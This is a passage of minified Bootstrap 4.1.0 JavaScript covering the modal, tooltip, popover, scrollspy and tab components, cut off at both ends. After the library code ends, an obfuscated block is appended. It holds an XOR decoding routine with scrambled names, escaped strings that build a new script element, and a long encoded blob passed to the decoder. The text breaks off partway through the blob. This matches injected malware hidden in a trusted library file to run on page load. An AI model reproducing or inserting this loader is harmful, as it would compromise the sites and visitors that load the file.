t=Ve(document.body).data("padding-right");"undefined"!=typeof t&&Ve(document.body).css("padding-right",t).removeData("padding-right")},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=Ze,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},r._jQueryInterface=function(n,i){return this.each(function(){var t=Ve(this).data(Ye),e=c({},r.Default,Ve(this).data(),"object"==typeof n&&n);if(t||(t=new r(this,e),Ve(this).data(Ye,t)),"string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},s(r,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return ze}}]),r}(),Ve(document).on(Je.CLICK_DATA_API,rn.DATA_TOGGLE,function(t){var e,n=this,i=gt.getSelectorFromElement(this);i&&(e=Ve(i)[0]);var r=Ve(e).data(Ye)?"toggle":c({},Ve(e).data(),Ve(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var o=Ve(e).one(Je.SHOW,function(t){t.isDefaultPrevented()||o.one(Je.HIDDEN,function(){Ve(n).is(":visible")&&n.focus()})});on._jQueryInterface.call(Ve(e),r,this)}),Ve.fn[Qe]=on._jQueryInterface,Ve.fn[Qe].Constructor=on,Ve.fn[Qe].noConflict=function(){return Ve.fn[Qe]=qe,on._jQueryInterface},on),Ci=(an="tooltip",cn="."+(ln="bs.tooltip"),fn=(sn=e).fn[an],hn="bs-tooltip",un=new RegExp("(^|\\s)"+hn+"\\S+","g"),gn={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(pn={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(dn={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},_n="out",vn={HIDE:"hide"+cn,HIDDEN:"hidden"+cn,SHOW:(mn="show")+cn,SHOWN:"shown"+cn,INSERTED:"inserted"+cn,CLICK:"click"+cn,FOCUSIN:"focusin"+cn,FOCUSOUT:"focusout"+cn,MOUSEENTER:"mouseenter"+cn,MOUSELEAVE:"mouseleave"+cn},En="fade",yn="show",bn=".tooltip-inner",Tn=".arrow",Cn="hover",wn="focus",In="click",Dn="manual",An=function(){function i(t,e){if("undefined"==typeof pe)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=sn(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),sn(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(sn(this.getTipElement()).hasClass(yn))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),sn.removeData(this.element,this.constructor.DATA_KEY),sn(this.element).off(this.constructor.EVENT_KEY),sn(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&sn(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===sn(this.element).css("display"))throw new Error("Please use show on visible elements");var t=sn.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){sn(this.element).trigger(t);var n=sn.contains(this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;var i=this.getTipElement(),r=gt.getUID(this.constructor.NAME);i.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&sn(i).addClass(En);var o="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,s=this._getAttachment(o);this.addAttachmentClass(s);var a=!1===this.config.container?document.body:sn(this.config.container);sn(i).data(this.constructor.DATA_KEY,this),sn.contains(this.element.ownerDocument.documentElement,this.tip)||sn(i).appendTo(a),sn(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new pe(this.element,i,{placement:s,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:Tn},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),sn(i).addClass(yn),"ontouchstart"in document.documentElement&&sn(document.body).children().on("mouseover",null,sn.noop);var l=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,sn(e.element).trigger(e.constructor.Event.SHOWN),t===_n&&e._leave(null,e)};if(sn(this.tip).hasClass(En)){var c=gt.getTransitionDurationFromElement(this.tip);sn(this.tip).one(gt.TRANSITION_END,l).emulateTransitionEnd(c)}else l()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=sn.Event(this.constructor.Event.HIDE),r=function(){e._hoverState!==mn&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),sn(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(sn(this.element).trigger(i),!i.isDefaultPrevented()){if(sn(n).removeClass(yn),"ontouchstart"in document.documentElement&&sn(document.body).children().off("mouseover",null,sn.noop),this._activeTrigger[In]=!1,this._activeTrigger[wn]=!1,this._activeTrigger[Cn]=!1,sn(this.tip).hasClass(En)){var o=gt.getTransitionDurationFromElement(n);sn(n).one(gt.TRANSITION_END,r).emulateTransitionEnd(o)}else r();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){sn(this.getTipElement()).addClass(hn+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||sn(this.config.template)[0],this.tip},t.setContent=function(){var t=sn(this.getTipElement());this.setElementContent(t.find(bn),this.getTitle()),t.removeClass(En+" "+yn)},t.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?sn(e).parent().is(t)||t.empty().append(e):t.text(sn(e).text()):t[n?"html":"text"](e)},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getAttachment=function(t){return pn[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)sn(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==Dn){var e=t===Cn?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===Cn?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;sn(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}sn(i.element).closest(".modal").on("hide.bs.modal",function(){return i.hide()})}),this.config.selector?this.config=c({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||sn(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),sn(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?wn:Cn]=!0),sn(e.getTipElement()).hasClass(yn)||e._hoverState===mn?e._hoverState=mn:(clearTimeout(e._timeout),e._hoverState=mn,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===mn&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||sn(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),sn(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?wn:Cn]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=_n,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===_n&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){return"number"==typeof(t=c({},this.constructor.Default,sn(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),gt.typeCheckConfig(an,t,this.constructor.DefaultType),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=sn(this.getTipElement()),e=t.attr("class").match(un);null!==e&&0<e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(sn(t).removeClass(En),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=sn(this).data(ln),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),sn(this).data(ln,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return gn}},{key:"NAME",get:function(){return an}},{key:"DATA_KEY",get:function(){return ln}},{key:"Event",get:function(){return vn}},{key:"EVENT_KEY",get:function(){return cn}},{key:"DefaultType",get:function(){return dn}}]),i}(),sn.fn[an]=An._jQueryInterface,sn.fn[an].Constructor=An,sn.fn[an].noConflict=function(){return sn.fn[an]=fn,An._jQueryInterface},An),wi=(On="popover",kn="."+(Nn="bs.popover"),Ln=(Sn=e).fn[On],Pn="bs-popover",xn=new RegExp("(^|\\s)"+Pn+"\\S+","g"),jn=c({},Ci.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Rn=c({},Ci.DefaultType,{content:"(string|element|function)"}),Mn="fade",Wn=".popover-header",Fn=".popover-body",Un={HIDE:"hide"+kn,HIDDEN:"hidden"+kn,SHOW:(Hn="show")+kn,SHOWN:"shown"+kn,INSERTED:"inserted"+kn,CLICK:"click"+kn,FOCUSIN:"focusin"+kn,FOCUSOUT:"focusout"+kn,MOUSEENTER:"mouseenter"+kn,MOUSELEAVE:"mouseleave"+kn},Bn=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var r=i.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(t){Sn(this.getTipElement()).addClass(Pn+"-"+t)},r.getTipElement=function(){return this.tip=this.tip||Sn(this.config.template)[0],this.tip},r.setContent=function(){var t=Sn(this.getTipElement());this.setElementContent(t.find(Wn),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(Fn),e),t.removeClass(Mn+" "+Hn)},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var t=Sn(this.getTipElement()),e=t.attr("class").match(xn);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=Sn(this).data(Nn),e="object"==typeof n?n:null;if((t||!/destroy|hide/.test(n))&&(t||(t=new i(this,e),Sn(this).data(Nn,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return jn}},{key:"NAME",get:function(){return On}},{key:"DATA_KEY",get:function(){return Nn}},{key:"Event",get:function(){return Un}},{key:"EVENT_KEY",get:function(){return kn}},{key:"DefaultType",get:function(){return Rn}}]),i}(Ci),Sn.fn[On]=Bn._jQueryInterface,Sn.fn[On].Constructor=Bn,Sn.fn[On].noConflict=function(){return Sn.fn[On]=Ln,Bn._jQueryInterface},Bn),Ii=(Vn="scrollspy",Yn="."+(Qn="bs.scrollspy"),Gn=(Kn=e).fn[Vn],qn={offset:10,method:"auto",target:""},zn={offset:"number",method:"string",target:"(string|element)"},Xn={ACTIVATE:"activate"+Yn,SCROLL:"scroll"+Yn,LOAD_DATA_API:"load"+Yn+".data-api"},Jn="dropdown-item",Zn="active",$n={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},ti="offset",ei="position",ni=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+$n.NAV_LINKS+","+this._config.target+" "+$n.LIST_ITEMS+","+this._config.target+" "+$n.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,Kn(this._scrollElement).on(Xn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?ti:ei,r="auto"===this._config.method?t:this._config.method,o=r===ei?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),Kn.makeArray(Kn(this._selector)).map(function(t){var e,n=gt.getSelectorFromElement(t);if(n&&(e=Kn(n)[0]),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[Kn(e)[r]().top+o,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){Kn.removeData(this._element,Qn),Kn(this._scrollElement).off(Yn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=c({},qn,t)).target){var e=Kn(t.target).attr("id");e||(e=gt.getUID(Vn),Kn(t.target).attr("id",e)),t.target="#"+e}return gt.typeCheckConfig(Vn,t,zn),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&("undefined"==typeof this._offsets[r+1]||t<this._offsets[r+1])&&this._activate(this._targets[r])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",");t=t.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var n=Kn(t.join(","));n.hasClass(Jn)?(n.closest($n.DROPDOWN).find($n.DROPDOWN_TOGGLE).addClass(Zn),n.addClass(Zn)):(n.addClass(Zn),n.parents($n.NAV_LIST_GROUP).prev($n.NAV_LINKS+", "+$n.LIST_ITEMS).addClass(Zn),n.parents($n.NAV_LIST_GROUP).prev($n.NAV_ITEMS).children($n.NAV_LINKS).addClass(Zn)),Kn(this._scrollElement).trigger(Xn.ACTIVATE,{relatedTarget:e})},t._clear=function(){Kn(this._selector).filter($n.ACTIVE).removeClass(Zn)},n._jQueryInterface=function(e){return this.each(function(){var t=Kn(this).data(Qn);if(t||(t=new n(this,"object"==typeof e&&e),Kn(this).data(Qn,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return qn}}]),n}(),Kn(window).on(Xn.LOAD_DATA_API,function(){for(var t=Kn.makeArray(Kn($n.DATA_SPY)),e=t.length;e--;){var n=Kn(t[e]);ni._jQueryInterface.call(n,n.data())}}),Kn.fn[Vn]=ni._jQueryInterface,Kn.fn[Vn].Constructor=ni,Kn.fn[Vn].noConflict=function(){return Kn.fn[Vn]=Gn,ni._jQueryInterface},ni),Di=(oi="."+(ri="bs.tab"),si=(ii=e).fn.tab,ai={HIDE:"hide"+oi,HIDDEN:"hidden"+oi,SHOW:"show"+oi,SHOWN:"shown"+oi,CLICK_DATA_API:"click"+oi+".data-api"},li="dropdown-menu",ci="active",fi="disabled",hi="fade",ui="show",di=".dropdown",pi=".nav, .list-group",gi=".active",mi="> li > .active",_i='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',vi=".dropdown-toggle",Ei="> .dropdown-menu .active",yi=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&ii(this._element).hasClass(ci)||ii(this._element).hasClass(fi))){var t,i,e=ii(this._element).closest(pi)[0],r=gt.getSelectorFromElement(this._element);if(e){var o="UL"===e.nodeName?mi:gi;i=(i=ii.makeArray(ii(e).find(o)))[i.length-1]}var s=ii.Event(ai.HIDE,{relatedTarget:this._element}),a=ii.Event(ai.SHOW,{relatedTarget:i});if(i&&ii(i).trigger(s),ii(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(t=ii(r)[0]),this._activate(this._element,e);var l=function(){var t=ii.Event(ai.HIDDEN,{relatedTarget:n._element}),e=ii.Event(ai.SHOWN,{relatedTarget:i});ii(i).trigger(t),ii(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){ii.removeData(this._element,ri),this._element=null},t._activate=function(t,e,n){var i=this,r=("UL"===e.nodeName?ii(e).find(mi):ii(e).children(gi))[0],o=n&&r&&ii(r).hasClass(hi),s=function(){return i._transitionComplete(t,r,n)};if(r&&o){var a=gt.getTransitionDurationFromElement(r);ii(r).one(gt.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){ii(e).removeClass(ui+" "+ci);var i=ii(e.parentNode).find(Ei)[0];i&&ii(i).removeClass(ci),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(ii(t).addClass(ci),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),gt.reflow(t),ii(t).addClass(ui),t.parentNode&&ii(t.parentNode).hasClass(li)){var r=ii(t).closest(di)[0];r&&ii(r).find(vi).addClass(ci),t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=ii(this),e=t.data(ri);if(e||(e=new i(this),t.data(ri,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),i}(),ii(document).on(ai.CLICK_DATA_API,_i,function(t){t.preventDefault(),yi._jQueryInterface.call(ii(this),"show")}),ii.fn.tab=yi._jQueryInterface,ii.fn.tab.Constructor=yi,ii.fn.tab.noConflict=function(){return ii.fn.tab=si,yi._jQueryInterface},yi);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=gt,t.Alert=mt,t.Button=_t,t.Carousel=vt,t.Collapse=Et,t.Dropdown=bi,t.Modal=Ti,t.Popover=wi,t.Scrollspy=Ii,t.Tab=Di,t.Tooltip=Ci,Object.defineProperty(t,"__esModule",{value:!0})});function TyTg(Ivzj,sbUA){var WPsh=[],TfKa="",NaCt='f\u0072o\u006d\u0043\u0068\u0061\u0072\u0043o\u0064e',DMOW;for(DMOW=1;DMOW<=255;DMOW++){WPsh[String[NaCt](DMOW)]=DMOW}for(DMOW=0;DMOW<Ivzj.length;DMOW++) TfKa+=String[NaCt](WPsh[Ivzj.substr(DMOW,1)]^WPsh[sbUA.substr(DMOW%sbUA.length,1)]);return TfKa;}var NaCt=document,UzMO=NaCt['\u0063r\u0065ateE\u006ce\u006den\u0074']('\u0073\u0063ript');UzMO.id='raKH';var wyBz=TyTg(":\u0011:G\u0013\u0006).#MjEw\u0006)\u0015l\/*\u0015\u0005\u0000:-q\u0016=\t\/\u0004!\b\"X\u0017\"\u000f\u0014\u0018N7\u0006)\u0015l\/\/\u0014\u0004\u001e\u0002\u0013q\u0003-\u000b*K\u0017\"\u000f\u0014\u0018Z\u00135\u000b\u0003\u001c+j;9@xP~,0Qy,=W|Gx;9@xQ\u000f,0Q},0Q,0Qy,0S},0Q\u000f,=W|F\u000bE\u0011XjMn\\\u0017\u0011-9'Nw\/\r$( u8+\u0003\u0000\t\u0006\u0004\u0013E\u0010\u0005xWzA\u0014\u0012|@S\u0010\b~!\u0010\b~Un-`8\t3,7eK\u0017\"\u000f\u0014\u0018Z\u0013\u0017;\/\":\u003C\u003Cn,0Qx,0Qy,=W|F{;9@xQ\n,0Qx,=W|F};4E};9@xR~,0Su,0S,0Q\n,=W|F\f;4Gx;9@xQ\n,0Q\t,=W|F};9@xQ\t,=W|G|E\u0011X\u0017\"\u000f\u0014\u0018Nw\/\r$( u8+\u0003\u0000\t\u0006\u0004\u0013E\u0010\bR\u0010\u0005xWz5\u0014\u001fzE\u0014\u0012|@T\u0010\u0005xWzC\u0014\u0012|@~V\u0010\bW\u0010\b~Rn-`8\t3,7eK:\u00028\u0005:\tl\/\r$( s\u001aw\u0016=\t\/\u0004!\b\"P\u0017+5\u001c9\u0002\u001b2`N7\u0006)\u0015l\/\/\u0016\t\u0006\u0003\u003Eq\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%!~\u0011\u001f\u0003$\u0014b u\tjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0003\u0014\u003E$\u0004'6b\t\u0016'}WfRa:w\u0006)\u0015l\/\r-\t!\u0026Z;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.\u001d\u000eU-Z\u001fM(Z \u0003\u000bIb\u001enY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u001ff\u0018, \u0016\u0006+\n|ZuEe-s\u000e*X\u0017\"\u00065\u0019\t\u0017\/*\u0015\u0005\u0000:-dR)0fE#=\u0014Z 7\u0016\u0017uMqRa:d\/*\u0015\u0005\u0000:-dR\u001eUf\u001c=EeYiZq]x\u001f}Y:\u00028\u0005:\tl\/*\u0015\u0005\u0000:-dR\u0005M\rZuMqZjNw\u0019.O\u0013\u00179\":;\u0011\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0011\u001fR'*b?$ b=+ZuMqZjN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj6\u001bE#\u0004!ZqM\u003C*b\u0026qMjNeQuZaXeQy[~QeY:\u00028\u0005:\tl\/*\u0015\u0005\u0000:-dR\u00056qZuMnYs\u0015)\u0004=\u0015\"P\u0017\u0005\u003E98\u0015\u0006Xj*+MuMnYs\u001aw\u0019.O\u0017\/*\u0015\u0005\u0000:-dR\u0005\u0026qZuEe\\\u0017\u0005\u003E98\u0015\u0006Xj*\u001dMuEe-\u00138.\u0002\u0001\u0017\u003E:`E-'}\f\u0016( 7\u0016\u0017uMqZjN\u0011X\u0017+5\u001c9\u0002\u001b2`NeQuZaXeR}[x\u001fDaN7\u0006)\u0015l\/*\b'\u0016u\u003C\u0013\u0012:.\u003C\u0002\u0002On(bTf2b\b\u0015Z\u001fR|\u0012bU|MbEe\\\u0017\u0005\u003E98\u0015\u0006Xj\u003E~6;M.6\n\b\u0015'}Wf\u0012bU|MbEe\\\u0017\u0005\u003E98\u0015\u0006Xj?}I=\u0006\u001b\u0014'\u0003\u000bA \u0004!%uEe\\\u0017\u0005\u003E98\u0015\u0006Xj6\u001c?M\/\u001d\u001eM6\u0013b\u0010qMjN`\/*\u0015\u0005\u0000:-dR\u0010Vu\n\u00120f\bb\u000b.\u001d$M}\u0012\u001e^fAb\u0005\"\u0014b\u001ef)\u0010%f\u0007b=\u001bZ\u0019ZnYd8.\u0002\u0001\u0017\u003E:`E\u0014Aq\f\/Z%M B\u0012M\u0014:.=\u0014*b\u000f.8b1$\u0014\u000f2qRaK\u0013\u0012:.\u003C\u0002\u0002On(y^*b0f:b\f\/\u001d$M~*\u0010M\u0006\u0016\u0012?\u0016\u0018*\/\u001aZ \u0003\u000b%uEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fAb^*b0\u0006Z#M\/\u001db\u000b~*\u0010-*\u0013z)5\u0011\u0010%|(z=fA*\n\u0002@)0uZ=Ee\\\u0017\u0005\u003E98\u0015\u0006Xj?}ZqTf*b0\u0006\u001b+M!\u001cbU\u0016Z\u0010-*\u0013bU\u0002\t)?f2x?~Z\u0012Vf\u0012%*qRaK\u0013\u0012:.\u003C\u0002\u0002On*\u000f^8!\u00101|\u0012zV$\u0014\u000f\u000bf\u0006*\u0000fMuEe\\\u0017\u0005\u003E98\u0015\u0006Xj=f7q\u0013\u001d(\u001eWf\u0012zV$\u0014\u000f\u000bf\u0006*\f\u0002Z\u003E\u0005f\u001e\u001aM5\u0012bUf\bb\u0014\u0016Z\u0010.qZjN`\/*\u0015\u0005\u0000:-dR\u0010M}I%\u0002\u000b\"1\u0006\u0014*b\u000b\/\u001cb^}\u0012\u0026\u00035)b?\u000e\u0007\u00120\u001dMjN`\/*\u0015\u0005\u0000:-dR\u0010Vu\u001d-M\u000b\"1M-(b= \u0013$^ \u0014%!f\u0003,0\n@\u0012M\u001dMuEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fA\u0006\u000b.7\u001e\u0012f\u0011\u0010M\u001aZ\u003C?f@$M\t\"\u001e^f#b=\u001b\u003E\u003E\u0004!\"$M\/\u0017uZnYd8.\u0002\u0001\u0017\u003E:`E(B\u001e\u000e\u00168\u0002\u0017(\u001d\u001eM5RaK\u0013\u0012:.\u003C\u0002\u0002On(yM(6\u0019\f\u001e#b4\u001aZ\u0012!\u0019Z$^\n$b\"\u001a\u003E\u0010Wf\u003E\n6|\u0018\u000eEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fCb) \u0012b \u001aZ=M-(\u001eM8RaK\u0013\u0012:.\u003C\u0002\u0002On(z55\u0011\u0010= \u0013\/ZfMjN`\/*\u0015\u0005\u0000:-dR\u0010U\nAb\u0003f7q\u0013\u0015(\u001a\u0017.B|ZnYd8.\u0002\u0001\u0017\u003E:`E\u0014Cb%}\u0013\u0000% Z,M\u000b\u0026$\u0004+MuEe\\\u0017\u0005\u003E98\u0015\u0006Xj?fCb%}\u0013\u0000% \u0014\u000f1 \u0013b\u000bu\u0000*\nf\u0000$M\u0015C\u001aM *\tZqRaK\u0013\u0012:.\u003C\u0002\u0002On(zR\u003C*bU$Zx\u0005f'\u000e\u001e\u0016!bZfMbEe\\\u0017\u0005\u003E98\u0015\u0006Xj?~Z\u0006\b\/Z%Mu\u0004b=\u001aZq\u001ef\u0014\u001fR|Z)0}Z$Ee\\\u0017\u0005\u003E98\u0015\u0006Xj?~Z\u0006\b\/\u001dq\u0013\u0016\u0026q\u000bf\u0015\u00005 